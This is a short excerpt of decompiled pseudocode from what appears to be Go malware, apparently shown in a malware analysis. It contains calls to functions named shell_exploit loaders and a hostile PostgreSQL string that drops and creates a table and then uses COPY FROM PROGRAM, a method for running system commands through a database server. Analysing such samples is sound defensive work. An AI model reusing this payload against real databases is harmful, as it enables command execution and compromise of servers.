 126 if ( v17[1] <= 3uLL )
127 goto LABEL_22;
128 if ( (v30 | (v28 << 16) | (*(unsigned __int8 *)(*v17 + 3LL) << 24)) != 1970170220 )
129 goto LABEL_9;
130 v18 = runtime_mapaccess1_faststr(
131 (__int64)&RTYPE_map_string_string,
132 *(_QWORD *)(a2 + 24),
133 &unk_7D21B9,
134 2LL);
135 if ( v18[1] <= 4uLL )
136 {
137 LABEL_22:
138 runtime_panicindex();
139 BUG();
140 }
141 if ( *(_BYTE *)(*v18 + 4LL) == 120 )
142 {
143 v22 = runtime_concatstring2((__int64)&v34, (__int64)"e7945e_", 7LL, v37, v32);
144 shell_exploit__ptr_Loader_pl(qword_F64C60, v22, v24);
145 goto LABEL_10;
146 }
147 }
148 LABEL_9:
149 v21 = runtime_concatstring2((__int64)v35, (__int64)"e7945e_", 7LL, v37, v32);
150 shell_exploit__ptr_Loader_pw(qword_F64C60, v21, v24);
151 LABEL_10:
152 runtime_concatstring3(
153 0LL,
154 (__int64)"SET statement_timeout TO 30000;DROP TABLE IF EXISTS _c;CREATE TABLE _c(_ text);COPY _c FROM PROG");
155 shell_exploit_sqlQuery(v38, v25, v26);
156 runtime_deferreturn(v7);
157 return;
158 }
159 }
160 }
161 }
162 }
163 runtime_deferreturn(v6);
164 }